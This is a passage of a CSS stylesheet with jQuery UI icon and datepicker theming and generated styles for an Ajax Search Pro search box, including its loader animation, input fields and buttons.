.asp-ui .ui-icon-arrowstop-1-w { background-position: -240px -32px; }
.asp-ui .ui-icon-arrowthick-1-n { background-position: 0 -48px; }
.asp-ui .ui-icon-arrowthick-1-ne { background-position: -16px -48px; }
.asp-ui .ui-icon-arrowthick-1-e { background-position: -32px -48px; }
.asp-ui .ui-icon-arrowthick-1-se { background-position: -48px -48px; }
.asp-ui .ui-icon-arrowthick-1-s { background-position: -64px -48px; }
.asp-ui .ui-icon-arrowthick-1-sw { background-position: -80px -48px; }
.asp-ui .ui-icon-arrowthick-1-w { background-position: -96px -48px; }
.asp-ui .ui-icon-arrowthick-1-nw { background-position: -112px -48px; }
.asp-ui .ui-icon-arrowthick-2-n-s { background-position: -128px -48px; }
.asp-ui .ui-icon-arrowthick-2-ne-sw { background-position: -144px -48px; }
.asp-ui .ui-icon-arrowthick-2-e-w { background-position: -160px -48px; }
.asp-ui .ui-icon-arrowthick-2-se-nw { background-position: -176px -48px; }
.asp-ui .ui-icon-arrowthickstop-1-n { background-position: -192px -48px; }
.asp-ui .ui-icon-arrowthickstop-1-e { background-position: -208px -48px; }
.asp-ui .ui-icon-arrowthickstop-1-s { background-position: -224px -48px; }
.asp-ui .ui-icon-arrowthickstop-1-w { background-position: -240px -48px; }
.asp-ui .ui-icon-arrowreturnthick-1-w { background-position: 0 -64px; }
.asp-ui .ui-icon-arrowreturnthick-1-n { background-position: -16px -64px; }
.asp-ui .ui-icon-arrowreturnthick-1-e { background-position: -32px -64px; }
.asp-ui .ui-icon-arrowreturnthick-1-s { background-position: -48px -64px; }
.asp-ui .ui-icon-arrowreturn-1-w { background-position: -64px -64px; }
.asp-ui .ui-icon-arrowreturn-1-n { background-position: -80px -64px; }
.asp-ui .ui-icon-arrowreturn-1-e { background-position: -96px -64px; }
.asp-ui .ui-icon-arrowreturn-1-s { background-position: -112px -64px; }
.asp-ui .ui-icon-arrowrefresh-1-w { background-position: -128px -64px; }
.asp-ui .ui-icon-arrowrefresh-1-n { background-position: -144px -64px; }
.asp-ui .ui-icon-arrowrefresh-1-e { background-position: -160px -64px; }
.asp-ui .ui-icon-arrowrefresh-1-s { background-position: -176px -64px; }
.asp-ui .ui-icon-arrow-4 { background-position: 0 -80px; }
.asp-ui .ui-icon-arrow-4-diag { background-position: -16px -80px; }
.asp-ui .ui-icon-extlink { background-position: -32px -80px; }
.asp-ui .ui-icon-newwin { background-position: -48px -80px; }
.asp-ui .ui-icon-refresh { background-position: -64px -80px; }
.asp-ui .ui-icon-shuffle { background-position: -80px -80px; }
.asp-ui .ui-icon-transfer-e-w { background-position: -96px -80px; }
.asp-ui .ui-icon-transferthick-e-w { background-position: -112px -80px; }
.asp-ui .ui-icon-folder-collapsed { background-position: 0 -96px; }
.asp-ui .ui-icon-folder-open { background-position: -16px -96px; }
.asp-ui .ui-icon-document { background-position: -32px -96px; }
.asp-ui .ui-icon-document-b { background-position: -48px -96px; }
.asp-ui .ui-icon-note { background-position: -64px -96px; }
.asp-ui .ui-icon-mail-closed { background-position: -80px -96px; }
.asp-ui .ui-icon-mail-open { background-position: -96px -96px; }
.asp-ui .ui-icon-suitcase { background-position: -112px -96px; }
.asp-ui .ui-icon-comment { background-position: -128px -96px; }
.asp-ui .ui-icon-person { background-position: -144px -96px; }
.asp-ui .ui-icon-print { background-position: -160px -96px; }
.asp-ui .ui-icon-trash { background-position: -176px -96px; }
.asp-ui .ui-icon-locked { background-position: -192px -96px; }
.asp-ui .ui-icon-unlocked { background-position: -208px -96px; }
.asp-ui .ui-icon-bookmark { background-position: -224px -96px; }
.asp-ui .ui-icon-tag { background-position: -240px -96px; }
.asp-ui .ui-icon-home { background-position: 0 -112px; }
.asp-ui .ui-icon-flag { background-position: -16px -112px; }
.asp-ui .ui-icon-calendar { background-position: -32px -112px; }
.asp-ui .ui-icon-cart { background-position: -48px -112px; }
.asp-ui .ui-icon-pencil { background-position: -64px -112px; }
.asp-ui .ui-icon-clock { background-position: -80px -112px; }
.asp-ui .ui-icon-disk { background-position: -96px -112px; }
.asp-ui .ui-icon-calculator { background-position: -112px -112px; }
.asp-ui .ui-icon-zoomin { background-position: -128px -112px; }
.asp-ui .ui-icon-zoomout { background-position: -144px -112px; }
.asp-ui .ui-icon-search { background-position: -160px -112px; }
.asp-ui .ui-icon-wrench { background-position: -176px -112px; }
.asp-ui .ui-icon-gear { background-position: -192px -112px; }
.asp-ui .ui-icon-heart { background-position: -208px -112px; }
.asp-ui .ui-icon-star { background-position: -224px -112px; }
.asp-ui .ui-icon-link { background-position: -240px -112px; }
.asp-ui .ui-icon-cancel { background-position: 0 -128px; }
.asp-ui .ui-icon-plus { background-position: -16px -128px; }
.asp-ui .ui-icon-plusthick { background-position: -32px -128px; }
.asp-ui .ui-icon-minus { background-position: -48px -128px; }
.asp-ui .ui-icon-minusthick { background-position: -64px -128px; }
.asp-ui .ui-icon-close { background-position: -80px -128px; }
.asp-ui .ui-icon-closethick { background-position: -96px -128px; }
.asp-ui .ui-icon-key { background-position: -112px -128px; }
.asp-ui .ui-icon-lightbulb { background-position: -128px -128px; }
.asp-ui .ui-icon-scissors { background-position: -144px -128px; }
.asp-ui .ui-icon-clipboard { background-position: -160px -128px; }
.asp-ui .ui-icon-copy { background-position: -176px -128px; }
.asp-ui .ui-icon-contact { background-position: -192px -128px; }
.asp-ui .ui-icon-image { background-position: -208px -128px; }
.asp-ui .ui-icon-video { background-position: -224px -128px; }
.asp-ui .ui-icon-script { background-position: -240px -128px; }
.asp-ui .ui-icon-alert { background-position: 0 -144px; }
.asp-ui .ui-icon-info { background-position: -16px -144px; }
.asp-ui .ui-icon-notice { background-position: -32px -144px; }
.asp-ui .ui-icon-help { background-position: -48px -144px; }
.asp-ui .ui-icon-check { background-position: -64px -144px; }
.asp-ui .ui-icon-bullet { background-position: -80px -144px; }
.asp-ui .ui-icon-radio-off { background-position: -96px -144px; }
.asp-ui .ui-icon-radio-on { background-position: -112px -144px; }
.asp-ui .ui-icon-pin-w { background-position: -128px -144px; }
.asp-ui .ui-icon-pin-s { background-position: -144px -144px; }
.asp-ui .ui-icon-play { background-position: 0 -160px; }
.asp-ui .ui-icon-pause { background-position: -16px -160px; }
.asp-ui .ui-icon-seek-next { background-position: -32px -160px; }
.asp-ui .ui-icon-seek-prev { background-position: -48px -160px; }
.asp-ui .ui-icon-seek-end { background-position: -64px -160px; }
.asp-ui .ui-icon-seek-start { background-position: -80px -160px; }
/* ui-icon-seek-first is deprecated, use ui-icon-seek-start instead */
.asp-ui .ui-icon-seek-first { background-position: -80px -160px; }
.asp-ui .ui-icon-stop { background-position: -96px -160px; }
.asp-ui .ui-icon-eject { background-position: -112px -160px; }
.asp-ui .ui-icon-volume-off { background-position: -128px -160px; }
.asp-ui .ui-icon-volume-on { background-position: -144px -160px; }
.asp-ui .ui-icon-power { background-position: 0 -176px; }
.asp-ui .ui-icon-signal-diag { background-position: -16px -176px; }
.asp-ui .ui-icon-signal { background-position: -32px -176px; }
.asp-ui .ui-icon-battery-0 { background-position: -48px -176px; }
.asp-ui .ui-icon-battery-1 { background-position: -64px -176px; }
.asp-ui .ui-icon-battery-2 { background-position: -80px -176px; }
.asp-ui .ui-icon-battery-3 { background-position: -96px -176px; }
.asp-ui .ui-icon-circle-plus { background-position: 0 -192px; }
.asp-ui .ui-icon-circle-minus { background-position: -16px -192px; }
.asp-ui .ui-icon-circle-close { background-position: -32px -192px; }
.asp-ui .ui-icon-circle-triangle-e { background-position: -48px -192px; }
.asp-ui .ui-icon-circle-triangle-s { background-position: -64px -192px; }
.asp-ui .ui-icon-circle-triangle-w { background-position: -80px -192px; }
.asp-ui .ui-icon-circle-triangle-n { background-position: -96px -192px; }
.asp-ui .ui-icon-circle-arrow-e { background-position: -112px -192px; }
.asp-ui .ui-icon-circle-arrow-s { background-position: -128px -192px; }
.asp-ui .ui-icon-circle-arrow-w { background-position: -144px -192px; }
.asp-ui .ui-icon-circle-arrow-n { background-position: -160px -192px; }
.asp-ui .ui-icon-circle-zoomin { background-position: -176px -192px; }
.asp-ui .ui-icon-circle-zoomout { background-position: -192px -192px; }
.asp-ui .ui-icon-circle-check { background-position: -208px -192px; }
.asp-ui .ui-icon-circlesmall-plus { background-position: 0 -208px; }
.asp-ui .ui-icon-circlesmall-minus { background-position: -16px -208px; }
.asp-ui .ui-icon-circlesmall-close { background-position: -32px -208px; }
.asp-ui .ui-icon-squaresmall-plus { background-position: -48px -208px; }
.asp-ui .ui-icon-squaresmall-minus { background-position: -64px -208px; }
.asp-ui .ui-icon-squaresmall-close { background-position: -80px -208px; }
.asp-ui .ui-icon-grip-dotted-vertical { background-position: 0 -224px; }
.asp-ui .ui-icon-grip-dotted-horizontal { background-position: -16px -224px; }
.asp-ui .ui-icon-grip-solid-vertical { background-position: -32px -224px; }
.asp-ui .ui-icon-grip-solid-horizontal { background-position: -48px -224px; }
.asp-ui .ui-icon-gripsmall-diagonal-se { background-position: -64px -224px; }
.asp-ui .ui-icon-grip-diagonal-se { background-position: -80px -224px; }


/* Misc visuals
----------------------------------*/

/* Corner radius */
.asp-ui.ui-corner-all, .ui-corner-top, .ui-corner-left, .ui-corner-tl { -moz-border-radius-topleft: 4px; -webkit-border-top-left-radius: 4px; -khtml-border-top-left-radius: 4px; border-top-left-radius: 4px; }
.asp-ui.ui-corner-all, .ui-corner-top, .ui-corner-right, .ui-corner-tr { -moz-border-radius-topright: 4px; -webkit-border-top-right-radius: 4px; -khtml-border-top-right-radius: 4px; border-top-right-radius: 4px; }
.asp-ui.ui-corner-all, .ui-corner-bottom, .ui-corner-left, .ui-corner-bl { -moz-border-radius-bottomleft: 4px; -webkit-border-bottom-left-radius: 4px; -khtml-border-bottom-left-radius: 4px; border-bottom-left-radius: 4px; }
.asp-ui.ui-corner-all, .ui-corner-bottom, .ui-corner-right, .ui-corner-br { -moz-border-radius-bottomright: 4px; -webkit-border-bottom-right-radius: 4px; -khtml-border-bottom-right-radius: 4px; border-bottom-right-radius: 4px; }

/* Overlays */
.ui-widget-overlay { background: #aaaaaa; opacity: .30; }
.ui-widget-shadow { margin: -8px 0 0 -8px; padding: 8px; background: #aaaaaa; opacity: .30; -moz-border-radius: 8px; -khtml-border-radius: 8px; -webkit-border-radius: 8px; border-radius: 8px; }/*
 * jQuery UI Datepicker 1.8.14
 *
 * Copyright 2011, AUTHORS.txt (http://jqueryui.com/about)
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * http://docs.jquery.com/UI/Datepicker#theming
 */
#ui-datepicker-div {
    z-index: 100000000 !important;
    display: none;
}
.asp-ui.ui-datepicker { width: 17em; padding: .2em .2em 0; display: none; border-radius: 0 !important; }
.asp-ui.ui-datepicker .ui-datepicker-header {  }
.asp-ui.ui-datepicker .ui-datepicker-prev, .asp-ui.ui-datepicker .ui-datepicker-next { position:absolute; top: 2px; width: 1.8em; height: 1.8em; display: none; }
.asp-ui.ui-datepicker .ui-datepicker-prev-hover, .asp-ui.ui-datepicker .ui-datepicker-next-hover { top: 1px; }
.asp-ui.ui-datepicker .ui-datepicker-prev { left:2px; }
.asp-ui.ui-datepicker .ui-datepicker-next { right:2px; }
.asp-ui.ui-datepicker .ui-datepicker-prev-hover { left:1px; }
.asp-ui.ui-datepicker .ui-datepicker-next-hover { right:1px; }
.asp-ui.ui-datepicker .ui-datepicker-prev span, .asp-ui.ui-datepicker .ui-datepicker-next span { display: block; position: absolute; left: 50%; margin-left: -8px; top: 50%; margin-top: -8px;  }
.asp-ui.ui-datepicker .ui-datepicker-title { margin: 0; text-align: center; }
.asp-ui.ui-datepicker .ui-datepicker-title select { font-size:1em; margin:0 0 0 2%; }
.asp-ui.ui-datepicker select.ui-datepicker-month-year {width: 100%;}
.asp-ui.ui-datepicker select.ui-datepicker-month,
.asp-ui.ui-datepicker select.ui-datepicker-year {
    width: 43%;
    padding: 4px;
    font-size: 12px;
    font-weight: normal;
    border: 0;
    height: 20px;
    margin: 3px;
    box-sizing: content-box;
}
.asp-ui.ui-datepicker table {width: 100%; font-size: .9em; border-collapse: collapse; margin:0 0 .4em; border: 0; }
.asp-ui.ui-datepicker th { padding: .7em .3em; text-align: center; font-weight: bold; border: 0; width: 14%; }
.asp-ui.ui-datepicker td { border: 0; padding: 1px; }
.asp-ui.ui-datepicker td span, .asp-ui.ui-datepicker td a { display: block; padding: .2em; text-align: right; text-decoration: none; }
.asp-ui.ui-datepicker .ui-datepicker-buttonpane { background-image: none; margin: .7em 0 0 0; padding:0 .2em; border-left: 0; border-right: 0; border-bottom: 0; }
.asp-ui.ui-datepicker .ui-datepicker-buttonpane button { float: right; margin: .5em .2em .4em; cursor: pointer; padding: .2em .6em .3em .6em; width:auto; overflow:visible; }
.asp-ui.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current { float:left; }

/* with multiple calendars */
.ui-datepicker.ui-datepicker-multi { width:auto; }
.ui-datepicker-multi .ui-datepicker-group { float:left; }
.ui-datepicker-multi .ui-datepicker-group table { width:95%; margin:0 auto .4em; }
.ui-datepicker-multi-2 .ui-datepicker-group { width:50%; }
.ui-datepicker-multi-3 .ui-datepicker-group { width:33.3%; }
.ui-datepicker-multi-4 .ui-datepicker-group { width:25%; }
.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header { border-left-width:0; }
.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header { border-left-width:0; }
.ui-datepicker-multi .ui-datepicker-buttonpane { clear:left; }
.ui-datepicker-row-break { clear:both; width:100%; font-size:0em; }

/* RTL support */
.ui-datepicker-rtl { direction: rtl; }
.ui-datepicker-rtl .ui-datepicker-prev { right: 2px; left: auto; }
.ui-datepicker-rtl .ui-datepicker-next { left: 2px; right: auto; }
.ui-datepicker-rtl .ui-datepicker-prev:hover { right: 1px; left: auto; }
.ui-datepicker-rtl .ui-datepicker-next:hover { left: 1px; right: auto; }
.ui-datepicker-rtl .ui-datepicker-buttonpane { clear:right; }
.ui-datepicker-rtl .ui-datepicker-buttonpane button { float: left; }
.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current { float:right; }
.ui-datepicker-rtl .ui-datepicker-group { float:right; }
.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header { border-right-width:0; border-left-width:1px; }
.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header { border-right-width:0; border-left-width:1px; }

/* IE6 IFRAME FIX (taken from datepicker 1.5.3 */
.ui-datepicker-cover {
    display: none; /*sorry for IE5*/
    display/**/: block; /*sorry for IE5*/
    position: absolute; /*must have*/
    z-index: -1; /*must have*/
    filter: mask(); /*must have*/
    top: -4px; /*must have*/
    left: -4px; /*must have*/
    width: 200px; /*must have*/
    height: 200px; /*must have*/
}

.asp-ui.ui-datepicker  .ui-datepicker-buttonpane {
    background: #EAF2FA;
    border-top: 1px solid #E1E1E1;
    width: 100%;
    padding: 3px;
    margin: 0;
    margin: 0 0 0 -3px;
    position: relative;
    overflow: hidden;
}

.asp-ui.ui-datepicker .ui-datepicker-buttonpane button {
    margin: 0;
    padding: 0px;
    font-size: 12px;
    background: transparent;
    border: 0 none;
    text-shadow: 0 1px 0 #FFFFFF;
    color: #7A9BBE;
    opacity: 1;
    display: block;line-height: 1em;
    padding: 5px;
}

.asp-ui.ui-datepicker .ui-state-highlight {
    background: #EAF2FA;
    color: #555555;
    border: 1px solid #95B1CE;
}

.asp-ui.ui-datepicker .ui-state-active {
    background: #2EA2CC;
    color: #FFFFFF;
    border: #0074A2 solid 1px;
}
#ajaxsearchpro1_1 div.asp_loader, #ajaxsearchpro1_2 div.asp_loader,
#ajaxsearchpro1_1 div.asp_loader *, #ajaxsearchpro1_2 div.asp_loader * {
    /* display: none; */
    box-sizing: border-box !important;
    margin: 0;
    padding: 0;
    /* vertical-align: middle !important; */
    box-shadow: none;
}

#ajaxsearchpro1_1 div.asp_loader, #ajaxsearchpro1_2 div.asp_loader {
    box-sizing: border-box;
    display: flex;
    flex: 0 1 auto;
    flex-direction: column;
    flex-grow: 0;
    flex-shrink: 0;
    flex-basis:28px;
    max-width: 100%;
    max-height: 100%;
    align-items: center;
    justify-content: center;
}

#ajaxsearchpro1_1 div.asp_loader-inner, #ajaxsearchpro1_2 div.asp_loader-inner {
    width: 100%;
    margin: 0 auto;
    text-align: center;
    /* vertical-align: text-top; */
    height: 100%;
}
 
@-webkit-keyframes line-scale {
    0% {
        -webkit-transform: scaley(1);
        transform: scaley(1); }

    50% {
        -webkit-transform: scaley(0.4);
        transform: scaley(0.4); }

    100% {
        -webkit-transform: scaley(1);
        transform: scaley(1); } }
@keyframes line-scale {
    0% {
        -webkit-transform: scaley(1);
        transform: scaley(1); }

    50% {
        -webkit-transform: scaley(0.4);
        transform: scaley(0.4); }

    100% {
        -webkit-transform: scaley(1);
        transform: scaley(1); } }

#ajaxsearchpro1_1 div.asp_line-scale > div:nth-child(1), #ajaxsearchpro1_2 div.asp_line-scale > div:nth-child(1) {
    -webkit-animation: line-scale 1s -0.4s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: line-scale 1s -0.4s infinite cubic-bezier(.2, .68, .18, 1.08); }
#ajaxsearchpro1_1 div.asp_line-scale > div:nth-child(2), #ajaxsearchpro1_2 div.asp_line-scale > div:nth-child(2) {
    -webkit-animation: line-scale 1s -0.3s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: line-scale 1s -0.3s infinite cubic-bezier(.2, .68, .18, 1.08); }
#ajaxsearchpro1_1 div.asp_line-scale > div:nth-child(3), #ajaxsearchpro1_2 div.asp_line-scale > div:nth-child(3) {
    -webkit-animation: line-scale 1s -0.2s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: line-scale 1s -0.2s infinite cubic-bezier(.2, .68, .18, 1.08); }
#ajaxsearchpro1_1 div.asp_line-scale > div:nth-child(4), #ajaxsearchpro1_2 div.asp_line-scale > div:nth-child(4) {
    -webkit-animation: line-scale 1s -0.1s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: line-scale 1s -0.1s infinite cubic-bezier(.2, .68, .18, 1.08); }
#ajaxsearchpro1_1 div.asp_line-scale > div:nth-child(5), #ajaxsearchpro1_2 div.asp_line-scale > div:nth-child(5) {
    -webkit-animation: line-scale 1s 0s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: line-scale 1s 0s infinite cubic-bezier(.2, .68, .18, 1.08); }
#ajaxsearchpro1_1 div.asp_line-scale > div, #ajaxsearchpro1_2 div.asp_line-scale > div {
    background-color: rgba(231, 80, 56, 1);
    width: 5%;
    height: 60%;
    margin-top: 20%;
    border-radius: 2px;
    margin-left: 12%;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    display: block;
    float: left;
    }

@-webkit-keyframes asp_an_fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
    }
}

@keyframes asp_an_fadeInDown {
    0% {
        opacity: 0;
        transform: translateY(-20px);
    }

    100% {
        opacity: 1;
        transform: translateY(0);
    }
}

.asp_an_fadeInDown {
    -webkit-animation-name:  asp_an_fadeInDown;
    animation-name:  asp_an_fadeInDown;
}
 

    #ajaxsearchpro1_1,
    #ajaxsearchprosettings1_1,
    #ajaxsearchprores1_1,
    #ajaxsearchpro1_2,
    #ajaxsearchprores1_2,
    #ajaxsearchprosettings1_2,
div.ajaxsearchpro[id*="ajaxsearchprores1_"],
div.ajaxsearchpro[id*="ajaxsearchprores1_"] *,
div.ajaxsearchpro[id*="ajaxsearchpro1_"],
div.ajaxsearchpro[id*="ajaxsearchpro1_"] *,
div.ajaxsearchpro[id*="ajaxsearchprosettings1_"],
div.ajaxsearchpro[id*="ajaxsearchprosettings1_"] * {
    -webkit-box-sizing: content-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing: content-box; /* Firefox, other Gecko */
    -ms-box-sizing: content-box;
    -o-box-sizing: content-box;
    box-sizing: content-box;
    border: 0;
    border-radius: 0;
    text-transform: none;
    text-shadow: none;
    box-shadow: none;
    text-decoration: none;
    text-align: left;
    letter-spacing: normal;
}

    #ajaxsearchpro1_1,
    #ajaxsearchprosettings1_1,
    #ajaxsearchprores1_1,
    #ajaxsearchpro1_2,
    #ajaxsearchprores1_2,
    #ajaxsearchprosettings1_2,
div.ajaxsearchpro[id*="ajaxsearchprores1_"],
div.ajaxsearchpro[id*="ajaxsearchpro1_"],
div.ajaxsearchpro[id*="ajaxsearchprosettings1_"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}

/* Margin and padding gets wrecked if set with compatibility.. */
div.ajaxsearchpro[id*="ajaxsearchprores1_"],
div.ajaxsearchpro[id*="ajaxsearchprores1_"] *,
div.ajaxsearchpro[id*="ajaxsearchpro1_"],
div.ajaxsearchpro[id*="ajaxsearchpro1_"] *,
div.ajaxsearchpro[id*="ajaxsearchprosettings1_"],
div.ajaxsearchpro[id*="ajaxsearchprosettings1_"] * {
    padding: 0;
    margin: 0;
}

.wpdreams_clear {
    clear: both;
}

    #ajaxsearchpro1_1,
    #ajaxsearchpro1_2,
div.ajaxsearchpro[id*="ajaxsearchpro1_"] {
  width: 100%;
  height: auto;
  border-radius: 5px;
  background: #d1eaff;
                background-image: -moz-radial-gradient(center, ellipse cover,  rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -webkit-gradient(radial, center center, 0px, center center, 100%, rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -webkit-radial-gradient(center, ellipse cover,  rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -o-radial-gradient(center, ellipse cover,  rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -ms-radial-gradient(center, ellipse cover,  rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: radial-gradient(ellipse at center,  rgb(255, 255, 255), rgb(255, 255, 255));
          overflow: hidden;
  border:0px none rgba(0, 0, 0, 1);border-radius:5px 5px 5px 5px;  box-shadow:0px 10px 18px -13px #000000 ;}

    #ajaxsearchpro1_1 .probox,
    #ajaxsearchpro1_2 .probox,
div.ajaxsearchpro[id*="ajaxsearchpro1_"] .probox {
  margin: 15px;
  height: 40px;
              background-image: -moz-radial-gradient(center, ellipse cover,  rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -webkit-gradient(radial, center center, 0px, center center, 100%, rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -webkit-radial-gradient(center, ellipse cover,  rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -o-radial-gradient(center, ellipse cover,  rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -ms-radial-gradient(center, ellipse cover,  rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: radial-gradient(ellipse at center,  rgb(255, 255, 255), rgb(255, 255, 255));
          border:1px solid #e75038;border-radius:3px 3px 3px 3px;  box-shadow:1px 0px 6px -3px rgb(181, 181, 181) inset;}



p[id*=asp-try-1] {
    color: rgb(85, 85, 85) !important;
    display: block;
}

div.asp_main_container+[id*=asp-try-1] {
        width: 100%;
}

p[id*=asp-try-1] a {
    color: rgb(255, 181, 86) !important;
}

    #ajaxsearchpro1_1 .probox .proinput,
    #ajaxsearchpro1_2 .probox .proinput,
div.ajaxsearchpro[id*="ajaxsearchpro1_"] .probox .proinput {
  font-weight:normal;font-family:'Open Sans';color:rgb(0, 0, 0);font-size:12px;line-height:15px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    line-height: normal;
  flex-grow: 1;
  order: 5;
  /* Ipad and stuff.. */
  -webkit-flex-grow: 1;
  -webkit-order: 5;
}

    #ajaxsearchpro1_1 .probox .proinput input.orig,
    #ajaxsearchpro1_2 .probox .proinput input.orig,
div.ajaxsearchpro[id*="ajaxsearchpro1_"] .probox .proinput input.orig {
    font-weight:normal;font-family:'Open Sans';color:rgb(0, 0, 0);font-size:12px;line-height:15px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    line-height: normal;
    border: 0;
    box-shadow: none;
    height: 40px;
    position: relative;
    z-index: 2;
    padding: 0 !important;
    padding-top: 2px !important;
    margin: -1px 0 0 -4px !important;
    width: 100%;
    background: transparent !important;
}

    #ajaxsearchpro1_1 .probox .proinput input.autocomplete,
    #ajaxsearchpro1_2 .probox .proinput input.autocomplete,
div.ajaxsearchpro[id*="ajaxsearchpro1_"] .probox .proinput input.autocomplete {
    font-weight:normal;font-family:'Open Sans';color:rgb(0, 0, 0);font-size:12px;line-height:15px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    line-height: normal;
    opacity: 0.25;
    height: 40px;
    display: block;
    position: relative;
    z-index: 1;
    padding: 0 !important;
    margin: -1px 0 0 -4px !important;
    margin-top: -40px !important;
    width: 100%;
    background: transparent !important;
}

    .rtl #ajaxsearchpro1_1 .probox .proinput input.orig,
    .rtl #ajaxsearchpro1_2 .probox .proinput input.orig,
    .rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,
    .rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,
.rtl div.ajaxsearchpro[id*="ajaxsearchpro1_"] .probox .proinput input.orig,
.rtl div.ajaxsearchpro[id*="ajaxsearchpro1_"] .probox .proinput input.autocomplete {
font-weight:normal;font-family:'Open Sans';color:rgb(0, 0, 0);font-size:12px;line-height:15px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);line-height: normal;
direction: rtl;
text-align: right;
}

    .rtl #ajaxsearchpro1_1 .probox .proinput,
    .rtl #ajaxsearchpro1_2 .probox .proinput,
.rtl div.ajaxsearchpro[id*="ajaxsearchpro1_"] .probox .proinput {
    /*float: right;*/
    margin-right: 2px;
}

    .rtl #ajaxsearchpro1_1 .probox .proloading,
    .rtl #ajaxsearchpro1_1 .probox .proclose,
    .rtl #ajaxsearchpro1_2 .probox .proloading,
    .rtl #ajaxsearchpro1_2 .probox .proclose,
.rtl div.ajaxsearchpro[id*="ajaxsearchpro1_"] .probox .proloading,
.rtl div.ajaxsearchpro[id*="ajaxsearchpro1_"] .probox .proclose {
    order: 3;
}


div.ajaxsearchpro[id*="ajaxsearchpro1_"] .probox .proinput input.orig::-webkit-input-placeholder {
    font-weight:normal;font-family:'Open Sans';color:rgb(0, 0, 0);font-size:12px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    opacity: 0.85;
}
div.ajaxsearchpro[id*="ajaxsearchpro1_"] .probox .proinput input.orig::-moz-placeholder {
    font-weight:normal;font-family:'Open Sans';color:rgb(0, 0, 0);font-size:12px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    opacity: 0.85;
}
div.ajaxsearchpro[id*="ajaxsearchpro1_"] .probox .proinput input.orig:-ms-input-placeholder {
    font-weight:normal;font-family:'Open Sans';color:rgb(0, 0, 0);font-size:12px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    opacity: 0.85;
}
div.ajaxsearchpro[id*="ajaxsearchpro1_"] .probox .proinput input.orig:-moz-placeholder {
    font-weight:normal;font-family:'Open Sans';color:rgb(0, 0, 0);font-size:12px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    opacity: 0.85;
    line-height: normal !important;
}

    #ajaxsearchpro1_1 .probox .proinput input.autocomplete,
    #ajaxsearchpro1_2 .probox .proinput input.autocomplete,
div.ajaxsearchpro[id*="ajaxsearchpro1_"] .probox .proinput input.autocomplete {
  font-weight:normal;font-family:'Open Sans';color:rgb(0, 0, 0);font-size:12px;line-height:15px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    line-height: normal;
    border: 0;
    box-shadow: none;
}

    #ajaxsearchpro1_1 .probox .proloading,
    #ajaxsearchpro1_1 .probox .proclose,
    #ajaxsearchpro1_1 .probox .promagnifier,
    #ajaxsearchpro1_1 .probox .prosettings,
    #ajaxsearchpro1_2 .probox .proloading,
    #ajaxsearchpro1_2 .probox .proclose,
    #ajaxsearchpro1_2 .probox .promagnifier,
    #ajaxsearchpro1_2 .probox .prosettings,
div.ajaxsearchpro[id*="ajaxsearchpro1_"] .probox .proloading,
div.ajaxsearchpro[id*="ajaxsearchpro1_"] .probox .proclose,
div.ajaxsearchpro[id*="ajaxsearchpro1_"] .probox .promagnifier,
div.ajaxsearchpro[id*="ajaxsearchpro1_"] .probox .prosettings {
  width: 40px;
  height: 40px;
  flex: 0 0 40px;
  flex-grow: 0;
  order: 7;
    /* Ipad and stuff.. */
    -webkit-flex: 0 0 40px;
    -webkit-flex-grow: 0;
    -webkit-order: 7;
}

	#ajaxsearchpro1_1 .probox .proloading,
	#ajaxsearchpro1_2 .probox .proloading,
div.ajaxsearchpro[id*="ajaxsearchpro1_"] .probox .proloading {
    width: 40px;
    height: 40px;
    min-width: 40px;
    min-height: 40px;
    max-width: 40px;
    max-height: 40px;
}

	#ajaxsearchpro1_1 .probox .proloading .asp_loader,
	#ajaxsearchpro1_2 .probox .proloading .asp_loader,
div.ajaxsearchpro[id*="ajaxsearchpro1_"] .probox .proloading .asp_loader {
    width: 36px;
    height: 36px;
    min-width: 36px;
    min-height: 36px;
    max-width: 36px;
    max-height: 36px;
}

	#ajaxsearchpro1_1 .probox .promagnifier,
	#ajaxsearchpro1_2 .probox .promagnifier,
div.ajaxsearchpro[id*="ajaxsearchpro1_"] .probox .promagnifier {
	width: auto;
	height: 40px;
	flex: 0 0 auto;
	order: 7;
	/* Ipad and stuff.. */
	-webkit-flex: 0 0 auto;
	-webkit-order: 7;
}


	#ajaxsearchpro1_1 .probox .promagnifier div.innericon,
	#ajaxsearchpro1_2 .probox .promagnifier div.innericon,
div.ajaxsearchpro[id*="ajaxsearchpro1_"] .probox .promagnifier div.innericon {
	width: 40px;
	height: 40px;
